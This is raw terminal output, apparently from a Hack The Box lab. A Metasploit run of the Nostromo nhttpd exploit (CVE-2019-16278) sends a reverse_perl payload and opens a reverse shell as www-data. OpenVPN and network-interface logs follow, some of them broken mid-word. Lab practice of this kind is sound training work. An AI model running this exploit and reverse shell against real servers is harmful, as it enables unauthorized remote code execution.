 ssh
Module side effects:
 ioc-in-logs
 artifacts-on-disk
Module stability:
 crash-safe
Module reliability:
 repeatable-session
Available targets:
  Id  Name
  --  ----
  0   Automatic (Unix In-Memory)
  1   Automatic (Linux Dropper)
Check supported:
  Yes
Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS   10.10.10.165     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
  RPORT    80               yes       The target port (TCP)
  SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT  8080             yes       The local port to listen on.
  SSL      false            no        Negotiate SSL/TLS for outgoing connections
  SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                   no        The URI to use for this exploit (default is random)
  VHOST                     no        HTTP server virtual host
Payload information:
Description:
  This module exploits a remote command execution vulnerability in
  Nostromo <= 1.9.6. This issue is caused by a directory traversal in
  the function `http_verify` in nostromo nhttpd allowing an attacker
  to achieve remote code execution via a crafted HTTP request.
References:
  https://cvedetails.com/cve/CVE-2019-16278/
  https://www.sudokaikan.com/2019/10/cve-2019-16278-unauthenticated-remote.html
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.14.14:4444 -> 10.10.10.165:39156) at 2019-12-03 14:17:42 -0500
whoami
www-data
ssh
6-GCM' initialized with 256 bit key
Tue Dec  3 14:15:15 2019 Incoming Data Channel: Cipher 'AES-25
6-GCM' initialized with 256 bit key
Tue Dec  3 14:15:15 2019 ROUTE_GATEWAY 192.168.242.2/255.255.2
55.0 IFACE=eth0 HWADDR=00:0c:29:bf:26:a0
Tue Dec  3 14:15:15 2019 GDG6: remote_host_ipv6=n/a
Tue Dec  3 14:15:15 2019 ROUTE6: default_gateway=UNDEF
Tue Dec  3 14:15:15 2019 TUN/TAP device tun0 opened
Tue Dec  3 14:15:15 2019 TUN/TAP TX queue length set to 100
Tue Dec  3 14:15:15 2019 /sbin/ip link set dev tun0 up mtu 150
0
Tue Dec  3 14:15:15 2019 /sbin/ip addr add dev tun0 10.10.14.1
4/23 broadcast 10.10.15.255
Tue Dec  3 14:15:15 2019 /sbin/ip -6 addr add dead:beef:2::100
c/64 dev tun0
Tue Dec  3 14:15:15 2019 /sbin/ip route add 10.10.10.0/24 via
10.10.14.1
Tue Dec  3 14:15:15 2019 add_route_ipv6(dead:beef::/64 -> dead
:beef:2::1 metric -1) dev tun0
Tue Dec  3 14:15:15 2019 /sbin/ip -6 route add dead:beef::/64
dev tun0
Tue Dec  3 14:15:15 2019 WARNING: this configuration may cache
 passwords in memory -- use the auth-nocache option to prevent
 this
Tue Dec  3 14:15:15 2019 Initialization Sequence Completed
ssh
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfif
o_fast state UP group default qlen 1000
    link/ether 00:0c:29:bf:26:a0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.242.128/24 brd 192.168.242.255 scope global d
ynamic noprefixroute eth0
       valid_lft 1710sec preferred_lft 1710sec
    inet6 fe80::20c:29ff:febf:26a0/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qd
isc pfifo_fast state UNKNOWN group default qlen 100
    link/none
    inet 10.10.14.14/23 brd 10.10.15.255 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::100c/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::aa4d:d286:ab03:af30/64 scope link stable-priva
cy
       valid_lft forever preferred_lft forever
~ ❯ clownfire@kali